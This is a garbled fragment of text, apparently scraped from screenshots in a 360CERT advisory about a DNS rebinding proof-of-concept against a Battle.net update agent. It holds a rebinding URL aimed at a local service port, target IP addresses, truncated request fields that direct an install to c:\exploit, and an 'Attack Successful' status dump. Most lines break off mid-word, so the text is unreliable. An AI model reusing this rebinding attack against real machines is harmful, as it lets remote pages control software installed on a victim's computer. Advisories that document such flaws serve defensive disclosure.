 ing dns cache eviction, but this demo doesn't do that. Open the console (F12) to see debugging data.
http://%1.%2.rbndr.us:1120/Ahxee4ae.html
127.0.0.1
199.241.29.227
nds, 20 works best for chrome)
20
{
"uid": "bat
"instructio
"game_dir":
"finalized"
ult will install battle.net to c:\exploit)
}
o see debug messages)... (We're waiting for DNS cach
Attack Successful: {
"playable" : false,
"installed" : false,
"progress" : 0.000000,
"playable_progress" : 0.000000,
"download_complete" : false,
"patch_application_complete" : false,
"state" : 1008.000000,
"download_rate" : 0.000000,
"download_remaining" : 0.000000,
"info_download_bytes" : 0.000000,
"info_written_bytes" : 0.000000,
"info_failed_bytes" : 0.000000,
"info_expected_bytes" : 0.000000,
"needs_rebase" : false,
"ignore_disc" : false,
"using_media" : false,
"critical_update" : true,
"extended_status" : {
"current" : 0.000000,
"total" : 0.000000,
确定
360CERT